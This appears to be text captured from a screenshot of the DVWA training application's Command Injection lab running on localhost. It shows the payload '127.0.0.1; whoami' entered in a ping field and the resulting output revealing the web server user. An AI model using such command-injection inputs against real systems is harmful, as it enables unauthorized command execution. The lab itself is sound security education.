 diginin
vulner
सेटअप
Vulner
Whats
BHGAV
BHGAV
GT JU
UMAN
UMAN
DEV JI
Ask Gemini
localhost:4280/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.092 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.082 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.054 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.054/0.071/0.092/0.016 ms
www-data
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection